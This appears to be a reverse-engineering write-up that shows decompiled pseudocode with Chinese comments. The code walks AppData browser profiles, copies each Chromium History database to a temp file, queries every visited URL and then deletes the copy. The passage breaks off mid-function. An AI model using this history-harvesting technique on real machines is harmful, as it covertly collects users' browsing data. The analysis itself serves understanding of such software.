 v30 = L"ptjcur Detect2 begin";
sub_510B7B3E(L"file", 319, L"func", 2, L"Detect", L"%s", &v30);//写出日志
v1 = GetTickCount;//获取从操作系统启动所经过(elapsed)的毫秒数
v31 = GetTickCount();//获取从操作系统启动所经过(elapsed)的毫秒数
pszPath[0] = 0;//初始化变量
SHGetSpecialFolderPathW(0, pszPath, 28, 0);//获取当前用户AppData的路径
pszFile = 0;//初始化变量
v27 = 0;//初始化变量
v28 = 0;//初始化变量
sub_510F5486(1024);//意义不明
CTXStringW::CTXStringW((CTXStringW *)v33, pszPath);
sub_510ED2C4(v33);//意义不明
v2 = CTXStringW::~CTXStringW;
CTXStringW::~CTXStringW((CTXStringW *)v33);
while ( dword_51212668 != (void *)dword_5121266C && ((v27 - (_DWORD)pszFile) & 0xFFFFFFFC) != 0 && v1() - v31 < 0xEA60 )//循环枚举目录
{
CTXStringW::CTXStringW((CTXStringW *)v32, (const struct CTXStringW *)pszFile);
sub_510F5562(v21, pszFile);//意义不明
pszDest[0] = 0;//初始化变量
v3 = (const WCHAR *)CTXStringW::operator wchar_t const *(v32, L"User Data\\Default\\History");
PathCombineW(pszDest, v3, v17);//拼接目录 当前目录+ L"User Data\\Default\\History"
v4 = GetFileAttributesW(pszDest);//检索文件属性
if ( PathFileExistsW(pszDest) )//文件是否存在
{
if ( (v4 & 0x10) == 0 && (v4 & 0x400) == 0 )//FILE_ATTRIBUTE_REPARSE_POINT 0x400 FILE_ATTRIBUTE_DIRECTORY 0x10 检测是否是一个目录或者符号链接
{
Buffer[0] = 0;
GetTempPathW(0x104u, Buffer);//获取临时目录路径
wcscat_s(Buffer, 0x104u, L"temphis.db");//将History文件复制到 临时目录+ L"temphis.db"
if ( CopyFileW(pszDest, Buffer, 0) )//检查文件是否复制成功
{
//各种数据库操作
v39 = 0;
v5 = (CMultiSQLite3DB *)operator new(0x44u);
if ( v5 )
v6 = CMultiSQLite3DB::CMultiSQLite3DB(v5);
else
v6 = 0;
v22 = v6;
if ( v6 )
(*(void (__stdcall **)(CMultiSQLite3DB *))(*(_DWORD *)v6 + 4))(v6);
v24 = 0;
v25 = 0;
v7 = Util::Convert::Utf8FromWS(v23, Buffer, -1);
v8 = (const char *)CTXStringA::operator char const *(v7);
v9 = CMultiSQLite3DB::open(v6, v8, (const struct CTXBuffer *)&v25, &v24);
CTXStringA::~CTXStringA((CTXStringA *)v23);
if ( v25 )
(*(void (__stdcall **)(int))(*(_DWORD *)v25 + 8))(v25);
if ( v9 >= 0 )
{
CMultiSQLite3DB::execQuery(v6, v20, "select url from urls");//执行查询语句（查询历史记录）
while ( !CppSQLite3Query::eof((CppSQLite3Query *)v20) && GetTickCount() - v31 < 0xEA60 )//循环获取url
{
v10 = CppSQLite3Query::fieldValue((CppSQLite3Query *)v20, "url");
CTXStringA::CTXStringA((CTXStringA *)v33, v10);
v11 = CTXStringA::operator char const *(v33);
Util::Convert::Utf8ToWS(v29, v11);
v12 = CTXStringW::operator wchar_t const *(v29, v19);
sub_510EBCC2(v12);
if ( dword_51212668 == (void *)dword_5121266C )
{
CTXStringW::~CTXStringW((CTXStringW *)v29);
CTXStringA::~CTXStringA((CTXStringA *)v33);
break;
}
CppSQLite3Query::nextRow((CppSQLite3Query *)v20);
CTXStringW::~CTXStringW((CTXStringW *)v29);
CTXStringA::~CTXStringA((CTXStringA *)v33);
}
CppSQLite3Query::~CppSQLite3Query((CppSQLite3Query *)v20);
}
sub_510CAB3C(&v22);//处理获取出来的url
v39 = -1;
DeleteFileW(Buffer);//获取完成，删除临时文件
v2 = CTXStringW::~CTXStringW;
}
}
}
if ( dword_51212668 == (void *)dword_5121266C )//意义不明
{
v2((CTXStringW *)v32);
v1 = GetTickCount;
break;
}
FileName[0] = 0;
v14 = (const WCHAR *)CTXStringW::operator wchar_t const *(v32, "*");
字节智造
www.zsxcool.com